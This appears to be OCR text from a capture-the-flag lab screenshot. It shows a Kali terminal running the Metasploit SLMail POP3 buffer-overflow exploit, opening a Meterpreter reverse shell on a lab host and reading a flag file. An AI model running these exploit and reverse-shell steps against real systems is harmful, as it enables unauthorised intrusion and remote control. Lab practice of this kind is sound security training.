 root@kali: ~
File Actions Edit View Help
Flag 5: Common Tasks
50
rhosts ⇒ 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost ⇒ 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.20:110 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (172.22.117.20:110) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.20:110 - Exploit failed [unreachable]: Rex::HostUnreachable The host (172.22.117.20:110) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:61616 ) at 2022-10-26 21:03:48 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-10-20 19:53:08 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2022-10-26 19:51:44 -0400 maillog.009
100666/rw-rw-rw- 3569 fil 2022-10-26 21:03:58 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
Reconnasiance